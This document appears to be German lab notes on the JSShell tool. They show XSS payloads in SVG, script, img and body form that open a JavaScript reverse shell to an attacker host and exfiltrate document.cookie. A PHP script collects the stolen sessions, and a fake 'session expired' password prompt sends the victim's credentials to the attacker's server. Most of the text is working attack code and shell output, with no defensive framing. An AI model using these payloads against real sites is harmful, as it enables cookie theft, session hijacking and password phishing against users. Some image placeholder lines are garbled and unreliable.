git clone
start
- ./jsh.py -g -p 5555 -s 10.0.10.101
__
|(_ _ |_ _ | |
\_|__)_> | |(/_ | |
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie}></body>
Listening on [any] 5555 for incoming JS shell ...
Payload
- Payload muss ins Eingabefeld
Generierter Link
Die Shell
Listening on [any] 5555 for incoming JS shell ...
Got JS shell from [10.0.10.101] port 53146 to orville 5555


>>> var test = 'hacked by xinux'
>>> confirm(test)
>>> prompt(document.cookie)
Auf dem Client
Passwörter klauen
Auf kali
- cat /var/www/html/recv.php 130 ⨯
<?php
$cookie=($_GET['cookie']);
$myFile = "CollectedSessions.txt";
$fh = fopen($myFile, 'a') or die("can't open file");
$stringData = $cookie. "\n";
fwrite($fh, $stringData);
fclose($fh)
?>
- touch /var/www/html/recv.php
- chmod 777 /var/www/html/recv.php
Die Shell
Listening on [any] 5555 for incoming JS shell ...
Got JS shell from [10.81.31.101] port 53146 to orville 5555


>>> var password = prompt('Your session has expired. Pleas enter your password to continue. ',); document.location = "http://10.0.10.101/recv.php?cookie=" + password;
Beim Opfer poppt ein Fenster auf
Auf Kali
- tail -f CollectedSessions.txt
3131122
343434
null
Streng geheimes Passwort
Links